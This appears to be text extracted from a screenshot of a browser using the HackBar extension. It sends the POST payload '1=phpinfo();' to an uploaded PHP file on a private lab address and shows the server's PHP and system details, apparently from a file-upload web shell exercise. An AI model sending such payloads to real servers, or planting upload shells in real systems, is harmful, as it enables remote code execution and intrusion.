 不安全 172.25.0.123/uploads/post.php
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC
2014 x86_64
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI Other
Load URL
http://172.25.0.123/uploads/post.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();